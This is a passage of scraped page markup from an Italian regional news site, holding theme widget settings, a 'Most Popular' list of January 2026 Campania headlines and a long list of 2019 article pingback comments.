pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24935";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6234";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" class="td-image-wrap " title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AFRAGOLA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio">Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:49:08+01:00" >17 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" class="td-image-wrap " title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Manfredi-sul-secondo-mandato-a-Sindaco-della-citta-A-disposizione-per-continuare-progetto-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;">Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:56:28+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" class="td-image-wrap " title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/GIUGLIANO-IN-CAMPANIA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine">Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:54:33+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/il-sindaco-di-salerno-vincenzo-napoli-risponde-alla-stampa-dimissioni-per-favorire-de-luca-non-e-vero/"  rel="bookmark" class="td-image-wrap " title="Il Sindaco di Salerno Vincenzo Napoli risponde alla stampa: &#8220;Dimissioni per favorire De Luca? Non è vero&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Il-Sindaco-di-Salerno-Vincenzo-Napoli-risponde-alla-stampa-Dimissioni-per-favorire-De-Luca-Non-e-vero-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/il-sindaco-di-salerno-vincenzo-napoli-risponde-alla-stampa-dimissioni-per-favorire-de-luca-non-e-vero/"  rel="bookmark" title="Il Sindaco di Salerno Vincenzo Napoli risponde alla stampa: &#8220;Dimissioni per favorire De Luca? Non è vero&#8221;">Il Sindaco di Salerno Vincenzo Napoli risponde alla stampa: &#8220;Dimissioni per favorire De Luca? Non è vero&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:43:44+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
